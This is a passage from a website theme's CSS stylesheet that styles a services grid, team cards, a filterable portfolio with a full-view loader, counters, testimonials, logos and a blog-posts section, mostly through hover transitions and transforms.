  margin: 140px 0 -140px;
  text-align: center;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0); 
}

.home-bot-image{
  width: 100%;
    position: absolute;
    bottom:0;
    left: 0;
  text-align: center;
}

.fixed-height-large,
.fixed-height-medium,
.fixed-height-small{
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fixed-height-large{
    min-height: 800px;
}
.fixed-height-medium{
    min-height: 700px;
}
.fixed-height-small{
    min-height: 600px;
}


/*
 * Split section
 */

.split-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.split-section-headings{  
  width: 38.2%;
  float: left;
  position: relative;
  overflow: hidden;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.ssh-table{
  width: 100%;
  display: table;
}
.ssh-cell{
  display: table-cell;  
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.split-section-content{
  width: 61.8%;
  float: right;
  min-height: 300px;
  position: relative;
    overflow: hidden;
  background: rgba(255,255,255, .97);
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}


/* ==============================
   Services
   ============================== */

.service-grid{
  border-bottom: 1px solid rgba(0,0,0, .05);
}
.service-item{
  /*display: table;*/
  width: 33.3%;
  float: left;
  overflow: hidden;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.si-cell{ 
  /*display: table-cell;*/
  padding: 30px;
  height: 100%;
  border-top: 1px solid rgba(0,0,0, .05);
  border-left: 1px solid rgba(0,0,0, .05);
  position: relative;
  vertical-align: middle;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.si-inner{
  position: relative;
  overflow: hidden;
  max-height: 100%;
  height: 100%;
}

.si-vcenter-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}

.si-vcenter {
  display: table-cell;
  vertical-align: middle;
}

.service-intro{
  position: relative;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.service-icon{  
  margin-bottom: 10px;
  font-size: 32px;
  color: #e41919;
}
.service-title{
  margin: 0;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #000;
}
.service-descr .service-title{
  margin-bottom: 30px;
}

.service-descr{
  opacity: 0;
  position: relative;
  font-size: 13px; 
  line-height: 1.8;
  color: #777;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  
  -webkit-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

}

/* Service hover */

.no-mobile .service-item:hover .service-intro{
  opacity: 0; 
  
  -webkit-transform: scale(0);
    -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
    transform: scale(0);
}

.no-mobile .service-item:hover .service-descr{  
  opacity: 1;
  -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);    
}

/* Service mobile click */

.service-item.js-active .service-intro{
  opacity: 0; 
  
  -webkit-transform: scale(0);
    -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
    transform: scale(0);
}

.service-item.js-active .service-descr{ 
  opacity: 1;
  -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);    
}


/* ==============================
   Alternative services
   ============================== */

.alt-service-grid{
  margin-top: -60px;
}
.alt-service-wrap{
    position: relative;
}
.alt-services-image{
    text-align: center;   
}
.alt-services-image > img{
    display: block;
    width: 100%;
}
.alt-service-item{
  margin: 60px 0 0 0;
  position: relative;
  padding-left: 55px;
  padding-top: 3px;
  font-size: 12px;
  color: #555;
    
    -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    
    -webkit-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-icon{
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  font-size: 32px;
  color: #e41919;
    
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-services-title{
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 15px;
  font-weight: 700;
  color: #151515;
}

/* Hover State */

.alt-service-wrap:hover .alt-service-item:not(.animating):not(.animate-in){    
    -webkit-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
}
.alt-service-item:after{
    opacity: 0;
    content: "";
    display: block;
    width: 110%;
    height: 130%;
    position: absolute;
    top: -15%;
    left: -5%;
    background: rgba(0,0,0, .05);
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-wrap:hover .alt-service-item:after{
    opacity: 1;
}

.alt-service-butt{
    width: 100%;
    position: absolute;
    bottom: -32px;
    left: 0;
    opacity: 0;
    text-align: center;
    
    -webkit-transform: scale(0.8) translate(0px, 20px);
    -moz-transform: scale(1.1) translate(0px, 20px);
    -o-transform: scale(1.1) translate(0px, 20px);
    -ms-transform: scale(1.1) translate(0px, 20px);
    transform: scale(0.8) translate(0px, 20px);
    
    -webkit-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
}
.alt-service-butt a{
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px;
    background: rgba(0,0,0, .7);
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #ccc;
    text-decoration: none;
    
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-butt a:hover{
    text-decoration: none;
    background: rgba(0,0,0, .83);
    color: #eaeaea;
}
.alt-service-wrap:hover .alt-service-item:not(.animating):not(.animate-in) + .alt-service-butt{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}



/* ==============================
   Team
   ============================== */

.team-grid{
  margin: -20px 0 0 -1px;
  text-align: center;
  font-size: 0;
  word-spacing: 0;
}
.team-item{
  display: inline-block;
  width: 270px;
  margin: 20px 0 0 1px;
  position: relative;
  font-size: 14px;
  word-spacing: normal;
  text-align: center;
  cursor: default;
}
.team-item-image{
  position: relative;
  overflow: hidden;
}
.team-item-image:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  
  z-index: 1;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-detail{
  opacity: 0;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 20px 23px 55px;
  font-size: 13px;
  text-align: center;
  color: #aaa;
  
  z-index: 2;
  
  -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-descr{
  position: relative;
  margin: -50px 23px 0;
  padding: 17px 10px;
  text-align: center;
  background: rgba(255,255,255, .98);
  
  z-index: 3;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-name{
  margin-bottom: 2px;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.team-item-role{
  margin-bottom: 5px;
  font-size: 13px;
  font-style: italic;
}
.team-social-links{
  font-size: 14px;
  cursor: pointer;
}
.team-social-links a{
  display: inline-block;
  padding: 3px 7px;
  color: rgba(0,0,0, .25);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

/* Dark Version */

.team-item-descr.dark,
.no-mobile .team-item:hover .team-item-descr.dark,
.team-item.js-active .team-item-descr.dark{
    background: rgba(37,37,37, .95);
    color: #bbb;
}
.team-item-descr.dark .team-social-links a{
    color: #999;
}


/* Hover state */
.no-mobile .team-item:hover .team-item-image:after{
  background: rgba(0,0,0, .85);
}
.no-mobile .team-item:hover .team-item-detail{
  opacity: 1;
}
.no-mobile .team-item:hover .team-item-descr{ 
  background: #fff;
  color: #999;
}
.no-mobile .team-social-links a:hover{
  color: rgba(0,0,0, .75);
}

/* Mobile touch */
.team-item.js-active .team-item-image:after{
  background: rgba(0,0,0, .85);
}
.team-item.js-active .team-item-detail{
  opacity: 1;
}
.team-item.js-active .team-item-descr{  
  background: #fff;
  color: #999;
}


/* ==============================
   Features
   ============================== */

.features-item{
  padding: 15px;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.features-icon{
  font-size: 96px;
  line-height: 1.3;
  color: rgba(255,255,255, .9);
}
.features-title{
  margin-bottom: 3px;
  font-size: 24px;
  font-weight: 800;
  text-transform: uppercase;
  color: rgba(255,255,255, .9);
}

.features-descr{
  font-size: 16px;
  font-style: italic;
  color: rgba(255,255,255, .75);
}

.features-icon.black{
  color: rgba(0,0,0, .9);
}
.features-title.black{
  color: rgba(0,0,0, .9);
}
.features-descr.black{
  color: rgba(0,0,0, .75);
}



/* ==============================
   Benefits (Process)
   ============================== */

.benefits-grid{
  margin: 0 0 -40px -20px;
  text-align: center;
  vertical-align: top;
}
.benefit-item{
  display: inline-block;
  width: 264px;
  margin: 0 0 40px 20px;
  padding: 15px;
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: top;
  cursor: default;
}
.benefit-number{
  width: 100%;
  position: absolute;
  top: 0;
  left: -50px;
  font-size: 120px;
  font-weight: 700;
  text-align: center;
  line-height: 1;
  color: rgba(0,0,0, .025);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.benefit-icon{
  position: relative;
  margin-bottom: 6px;
  font-size: 32px;
  color: #e41919;
}
.benefit-title{
  position: relative;
  margin: 0 0 17px 0;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.benefits-descr{
  position: relative;
  font-size: 13px;
  color: #777;
}

.benefit-item:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0, .015);  
  opacity: 0; 
  
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -o-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
}
.benefit-item:hover:after{
  opacity: 1; 
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.benefit-item:hover .benefit-number{
  color: rgba(0,0,0, .035);
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -o-transform: scale(0.75);
  -ms-transform: scale(0.75);
  transform: scale(0.75);
}


/* ==============================
   Counters
   ============================== */

.count-number{
  font-size: 48px;
  font-weight: 700;
  line-height: 1.3;
  text-align: center;
}
.count-descr{
  font-size: 14px;
  color: #e41919;
  text-align:center;
}

.count-title{
  margin-top: -1px;
  font-size: 13px;
  color: #000;
}
.count-separator{
  height: 30px;
  clear: both;
  float: none;
  overflow: hidden;
}



/* ==============================
   Portfolio
   ============================== */

#portfolio + .small-section{
  margin-top: -110px;
}

/*
 * Works filter
 */

.works-filter{
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 0 70px 0;
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;
  color: #555;
  cursor: default;
}
.works-filter a{
  display: inline-block;
  margin: 0 5px;
  padding: 6px 20px;
  border: 1px solid rgba(0,0,0, .05);
  color: #222;
  text-decoration: none;
  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  
  -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  cursor: pointer;
}
.works-filter a:first-child{
  margin-left: 0;
}
.works-filter a:last-child{
  margin-right: 0;
}
.works-filter a:hover{
  color: #888;
  border: 1px solid rgba(0,0,0, .2);
  text-decoration: none;
}
.works-filter a.active{
  border-color: #222;
  cursor: default;
}
.works-filter a.active:hover{
  color: #000;
}


/*
 * Works grid 
 */

.works-grid{
  list-style: none;
  margin: 0 0 -30px 0;
  padding: 0;
}
.work-item{
  width: 25%;
  float: left;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.work-grid-3 .work-item{
  width: 33.333%;
}
.container .work-grid-3 .work-item{
  width: 33.2%;
}
.works-grid .mix{
  /*display: none;
  opacity: 0;*/
}
.work-item > a{
  display: block; 
  padding: 0 0 94px 0;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
}
.work-item a,
.work-item a:hover{
  color: #000;
  border: none;
}
.work-img{
  position: relative;
  overflow: hidden;
}
.work-img img{
  width: 100%;
  display: block;
  overflow: hidden;
}
.work-intro{
  width: 100%;
  height: 94px;
  padding: 22px 20px;
  -webkit-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  overflow: hidden;
}
.work-title{
  margin: 0 0 8px 0;
  padding: 0;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.2;
}
.work-descr{  
  font-size: 13px;
  text-align: center;
  color: #bbb;
  line-height: 1.2;
}
.work-grid-2 .work-title{
  font-size: 14px;
  font-weight: 700;
}
.works-grid.hide-titles .work-item > a{
  overflow: hidden; 
  padding: 0;
}
.works-grid.hide-titles .work-item .work-intro{
  opacity: 0;
  bottom: -94px;
}
.works-grid.hide-titles .work-item:hover .work-intro{
  opacity: 1;
}

.work-grid-3 .work-title{
  font-size: 14px;
  font-weight: 700;
}
.work-grid-3 .work-descr{
  font-size: 14px;
  font-style: italic;
}


/* Work item hover state */

.work-intro{
  -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-intro{
  /*bottom: auto;*/
  /*top: 50%;*/
  color: #fff;
  
  -webkit-transform: translateY(-99px);
    -moz-transform: translateY(-99px);
    transform: translateY(-99px); 
  
  z-index: 3; 
}
.work-item:hover .work-title{
  color: #ccc;
}
.work-item:hover .work-descr{
  color: #999;
}
.work-item .work-img:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(250,250,250, 0);
  
  -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);

}
.work-item:hover .work-img:after{ 
  background: rgba(20,20,20, .85);
}

.works-grid.hover-color .work-item:hover .work-intro,
.works-grid.hover-color .work-item:hover .work-title,
.works-grid.hover-color .work-item:hover .work-descr{
  color: #fff;
}
.works-grid.hover-color .work-item:hover .work-img:after{ 
  background: #e41919;
  opacity: .73;
}
.works-grid.hover-white .work-item:hover .work-intro,
.works-grid.hover-white .work-item:hover .work-title,
.works-grid.hover-white .work-item:hover .work-descr{
  color: #000;
}
.works-grid.hover-white .work-item:hover .work-img:after{ 
  background: rgba(250,250,250, .9);
}

.work-item .work-img > img{
  -webkit-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-img > img{
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

/*
 * Works full view
 */

.work-full{
  display: none;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 10000;
}
.work-full-load{
  padding-top: 60px;
}
.work-loader{
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 10001;
}
.work-loader:after{
  display: block;
  content: " ";
  width: 16px;
  height: 16px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -8px 0 0 -8px;
  background: url(../images/loader.gif) no-repeat;
}

/* Work navigation */

.work-navigation{
  width: 100%;
  height: 51px;
  position: fixed;
  top: 0;
  left: 0;
  background: #fff; 
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  
  -webkit-box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  -moz-box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  
  z-index: 10002;
}
.work-navigation .fa{
  font-size: 12px;
  vertical-align: middle;
}
.work-navigation .fa-times{
  font-size: 16px;
  margin-top: -2px;
}
.work-navigation a{
  display: block;
  float: left;
  width: 33.33333%;
  overflow: hidden;
  vertical-align: middle;
  text-decoration: none;
  white-space: nowrap;
  cursor: pointer;
}
.work-navigation a,
.work-navigation a:visited{ 
  color: #151515; 
}
.work-navigation a:hover{ 
  color: #151515; 
}
.work-navigation a span{
  display: inline-block;
  height: 50px;
  line-height: 49px;
  padding: 0 4%;
  background: #fff;
  
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.work-navigation span:hover{
  background: #f7f7f7;
}
.work-back-link{
  margin: 20px 0 0;
  display: block;
  background: #fff;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #151515; 
}
.work-prev{
  text-align: left;
}
.work-all{
  text-align: center;
}
.work-next{
  text-align: right;
}
.work-container{
  padding: 50px 0;
}
.work-full-title{
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;
}
.work-full-media{
  margin-top: 30px;
}

.work-full-media img{
  max-width: 100%;
  height: auto;
}
.work-full-text{
  text-align: left;
  font-size: 13px;
  color: #777;
}
.work-full-text h6{ 
  margin-top: 5px;
}
.work-detail{
  margin-bottom: 30px;
}
.work-detail p:last-child{
  margin-bottom: 0;
}
.work-full-detail{
  font-size: 11px;
  color: #777;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.work-full-detail p{ 
  margin: 0 0 4px 0;
}
.work-full-action{
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #eaeaea;
  text-align: center;
}



/* ==============================
   Banner section
   ============================== */

.banner-heading{
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 800;
  text-transform: uppercase;
  color: rgba(255,255,255, .8);
}

.banner-text{
  text-align: left;
}

.banner-decription{
  margin-top: 5px;
  font-size: 12px;  
  text-transform: uppercase;
  letter-spacing: 1px;
  color: rgba(255,255,255, .2);
}
.image-color-bg .banner-decription{
  color: #f0c3bf;
}
.banner-button{
  text-align: right;
}


/* ==============================
   Testimonial
   ============================== */

.testimonial{
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    text-align: center;
  font-size: 18px;
  font-style: normal;
  letter-spacing: 0;
  color: #444;
}
.testimonial-author{
    margin-top: 20px;
    color: #999;
  font-size: 14px;
  font-style: italic;
    text-align: center;
}

/*
 * Logotypes
 */

.logo-item{
    height: 80px;
    text-align: center;
    opacity: .65;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    
    /*border: 1px solid green;*/
}
.logo-item:hover{
    opacity: 1;
}
.logo-item img{
    position: relative;
    top: 50%;
    
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}



/* ==============================
   Last posts (blog section)
   ============================== */

.last-posts-grid{
    
}
.lp-item{
    width: 25%;
    float: left;
    position: relative;
    text-decoration: none;
    text-align: center;
}
.lp-item:hover{
    text-decoration: none;
}
.lp-item:nth-child(4n + 5){ 
    clear: left; 
}
.lp-image{
    position: relative;
    overflow: hidden;
}
.lp-more{
    width: 75px;
    height: 20px;
    line-height: 20px;
    padding: 0 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #e41919;
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    opacity: .9;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1);
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -moz-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -o-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    
    z-index: 2;
}
.lp-date{
    width: 75px;
    padding: 15px 5px;
    position: absolute;
    bottom: 20px;
    left: 0;
    background: rgba(255,255,255, .9);
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 1px;
    line-height: 1.1;
    color: #222;
    
